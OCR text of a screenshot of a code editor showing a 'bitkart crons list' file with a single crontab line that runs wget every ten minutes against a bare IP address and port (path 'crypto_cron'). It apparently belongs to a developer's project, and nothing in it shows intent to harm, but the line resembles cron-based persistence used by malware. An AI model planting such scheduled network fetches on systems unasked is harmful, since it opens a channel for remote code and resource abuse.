 */10 * * * * wget http://13.127.195.193:5055/crypt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bitkart crons list */10 * * * * wget http://13.127.195.193:5055/crypt landing.blade.php Header.js
1 */10 * * * * wget http://13.127.195.193:5055/crypto_cron
.* Aa “” n detail Find Find Prev Find All
Line 1, Column 57 Tab Size: 4 Plain Text
>_ $_ S Fz S HS 1 Thursday July 1, 3:36 PM